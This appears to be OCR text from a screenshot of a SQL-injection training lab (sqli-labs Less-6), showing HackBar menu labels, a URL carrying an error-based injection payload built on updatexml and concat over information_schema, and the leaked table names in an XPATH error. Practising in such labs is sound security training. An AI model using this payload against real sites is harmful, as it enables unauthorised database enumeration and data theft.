 Welcome Dhakkan
XPATH syntax error: '~emails,referers,uagents,users~'
来源 网络 性能 内存 应用 隐私与安全 Lighthouse AdBlock HackBar
CUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM
8080/Less-6/?id=1" and updatexml(1,concat(0x7e,(select group_concat(table_name) from information_schema.tables where table_schema=database()),0x7e),1)%23